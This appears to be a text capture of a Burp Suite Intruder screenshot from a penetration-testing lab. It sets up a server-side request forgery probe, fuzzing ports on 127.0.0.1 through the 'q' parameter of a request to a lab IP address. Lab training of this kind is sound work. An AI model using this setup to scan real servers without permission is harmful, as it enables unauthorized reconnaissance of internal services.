 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.129.201.238
1 GET /load?q=http://127.0.0.1:§1§ HTTP/1.1
2 Host: 10.129.201.238
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10